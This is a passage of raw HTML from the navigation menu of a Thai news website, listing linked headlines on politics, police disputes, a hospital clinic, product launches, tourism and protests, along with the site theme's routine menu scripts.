                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%86%e0%b9%86-1-%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%9e%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก” อาจจะส่งผล กระทบต่อการก้าวขึ้นสู่ #ตำแหน่ง &#8220;ผบ.ตร.&#8221; แทน&#8221;บิ๊กแป๊ะ&#8221;"><img class="entry-thumb" src="[data-uri]" alt="สองเรื่องร้อน &quot;#อัยการ-ตำรวจ" title="สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก” อาจจะส่งผล กระทบต่อการก้าวขึ้นสู่ #ตำแหน่ง &#8220;ผบ.ตร.&#8221; แทน&#8221;บิ๊กแป๊ะ&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/07/ใช้หมอ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%86%e0%b9%86-1-%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%9e%e0%b8%a3/" rel="bookmark" title="สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก” อาจจะส่งผล กระทบต่อการก้าวขึ้นสู่ #ตำแหน่ง &#8220;ผบ.ตร.&#8221; แทน&#8221;บิ๊กแป๊ะ&#8221;">สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b8%af/" rel="bookmark" class="td-image-wrap" title="เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ"><img class="entry-thumb" src="[data-uri]" alt="ประท้วงรัฐบาลฯ&quot; กรณีละเลยมาตราการคุมโรค&quot;โตวิด&quot; ต่างชาติ" title="เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/07/ใช้ท้วง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b8%af/" rel="bookmark" title="เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ">เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_7ce" data-td_block_id="tdi_5_7ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_7ce" data-td_block_id="tdi_5_7ce"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-27"><a href="https://www.thailandworldnews.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">สังคม</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_99b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_99b" ><script>var block_tdi_6_99b = new tdBlock();
block_tdi_6_99b.id = "tdi_6_99b";
block_tdi_6_99b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_99b","tdc_css_class":"tdi_6_99b","tdc_css_class_style":"tdi_6_99b_rand_style"}';
block_tdi_6_99b.td_column_number = "3";
block_tdi_6_99b.block_type = "td_block_mega_menu";
block_tdi_6_99b.post_count = "5";
block_tdi_6_99b.found_posts = "442";
block_tdi_6_99b.header_color = "";
block_tdi_6_99b.ajax_pagination_infinite_stop = "";
block_tdi_6_99b.max_num_pages = "89";
tdBlocksArray.push(block_tdi_6_99b);
</script><div id=tdi_6_99b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/08/ปกหมอ1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา">เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/mbk-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ &#8220;LOVE RAK&#8221;ร่วมออกบูท!!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;MBK&quot; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้ &quot;ชัย บางสะแก&quot; นำผลิตภัณฑ์สุขภาพ &quot;LOVE RAK&quot;ร่วมออกบูท!!!" title="&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ &#8220;LOVE RAK&#8221;ร่วมออกบูท!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/09/ใช้ปกงาน-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/mbk-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99/" rel="bookmark" title="&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ &#8220;LOVE RAK&#8221;ร่วมออกบูท!!!">&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%95%e0%b8%b0%e0%b8%a5%e0%b8%b8%e0%b8%a2-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97/" rel="bookmark" class="td-image-wrap" title="#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65"><img class="entry-thumb" src="[data-uri]" alt="#&quot;ท่านชาย&quot;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65" title="#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/01/ใช้จริงปกพะเยา-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%95%e0%b8%b0%e0%b8%a5%e0%b8%b8%e0%b8%a2-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97/" rel="bookmark" title="#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65">#&#8221;ท่านชาย&#8221;..พาตะลุย!!!..@ท่องเที่ยวเชิงสร้างสรรค์“เที่ยว-กิน- นอน-จังหวัดพะเยา-แอ่วพะเยา Amazing ยิ่งกว่าเดิม” วันที่ 25-26 มค.65</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!"><img class="entry-thumb" src="[data-uri]" alt="#แพลตฟอร์มดิจิทัล &quot;Airasia Super App&quot; เปิดบริการ" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/12/ปกโก-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" title="@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!">@ข่าวเศรษฐกิจ:..#&#8221;บินตรงสู่ความอร่อย&#8221;&#8230;.#แพลตฟอร์มดิจิทัล &#8220;Airasia Super App&#8221; เปิดบริการสั่ง “โกเบ๊นซ์” ข้าวต้มแห้งในตำนานจากภูเก็ต ผ่าน airasia food ได้เเล้ววันนี้!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-2/" rel="bookmark" class="td-image-wrap" title="#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่"><img class="entry-thumb" src="[data-uri]" alt=".ปฐมฤกษ์“ศรีชัยยะปุระ&quot;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &quot;จังหวัดกาญจนบุรี&quot;" title="#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/11/ใช้ปกจริง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-2/" rel="bookmark" title="#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่">#ข่าวบันเทิง-ท่องเที่ยว # &#8220;ท่านชาย..พาตะลุยถึงใหน-ถึงกัน&#8221; 29พ.ย65..ปฐมฤกษ์“ศรีชัยยะปุระ&#8221;เปิดยิ่งใหญ่อลังการ สวรรค์บนดินแห่งภาคตะวันตก &#8220;จังหวัดกาญจนบุรี&#8221;สนุกหรรษาครบจบที่เดียว จุดเช็คอินการท่องเที่ยวแนวใหม่</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_99b" data-td_block_id="tdi_6_99b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_99b" data-td_block_id="tdi_6_99b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24"><a href="https://www.thailandworldnews.com/category/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ต่างประเทศ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_299 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_299" ><script>var block_tdi_7_299 = new tdBlock();
block_tdi_7_299.id = "tdi_7_299";
block_tdi_7_299.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_299","tdc_css_class":"tdi_7_299","tdc_css_class_style":"tdi_7_299_rand_style"}';
block_tdi_7_299.td_column_number = "3";
block_tdi_7_299.block_type = "td_block_mega_menu";
block_tdi_7_299.post_count = "5";
block_tdi_7_299.found_posts = "268";
block_tdi_7_299.header_color = "";
block_tdi_7_299.ajax_pagination_infinite_stop = "";
block_tdi_7_299.max_num_pages = "54";
tdBlocksArray.push(block_tdi_7_299);
</script><div id=tdi_7_299 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ"><img class="entry-thumb" src="[data-uri]" alt="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน……“STC. GROUP” (SITTHICHAI. GROUP)…เปิดตัวเครือข่าย” เอส.ที.ซี. กรุ็ป”" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/12/ใช้ปกเปิดตัว-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ">ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ” ในสิ่งที่เกิดขึ้นจริง-การรับข่าวสารต้องใช้พิจารณาญาณด้วยอาจมีถ้อยคำ-เนื้อหาที่ไม่เหมาะสมในขณะถ่ายทอดสด!!!)"><img class="entry-thumb" src="[data-uri]" alt="&quot;ม็อบ-ตำรวจ&quot;ช่วงประชุม APEC 2022″ วันที่ 18 พย. 65" title="#ด่วน!!..ประทะเดือดบาดเจ็บ 